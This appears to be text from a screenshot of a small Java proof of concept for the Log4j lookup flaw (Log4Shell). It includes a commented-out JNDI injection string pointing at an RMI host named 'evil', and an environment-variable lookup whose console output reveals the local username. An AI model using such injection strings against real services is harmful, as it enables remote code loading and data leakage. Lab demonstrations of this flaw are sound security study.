 public class Client {
    private static final Logger logger = LogManager.getLogger();
    public static void main(String[] args) {
        //        logger.error("${jndi:rmi://127.0.0.1:1099/evil}");
        logger.error("${env:USER}");
    }
}
Client (2) ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_60.jdk/Contents/Home/bin/java ...
19:18:17.761 [main] ERROR Client - theoyu